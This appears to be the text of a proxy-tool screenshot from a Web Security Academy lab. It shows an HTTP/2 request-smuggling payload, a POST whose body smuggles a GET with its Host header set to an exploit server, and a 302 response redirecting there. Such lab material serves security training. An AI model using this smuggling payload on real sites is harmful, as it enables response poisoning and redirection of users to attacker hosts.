 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a4900cc037a9dfe877e01e600ff002f.web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
5 Accept-Encoding: gzip, deflate, br \r \n
6 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7 \r \n
7 Content-Length: 0 \r \n
8 \r \n
9 GET /resources HTTP/1.1 \r \n
10 Host: exploit-0acc004303029dd5879f00d9014900bf.exploit-server.net \r \n
11 Content-Length: 5 \r \n
12 \r \n
13 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0acc004303029dd5879f00d9014900bf.exploit-server.net/reso
urces/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6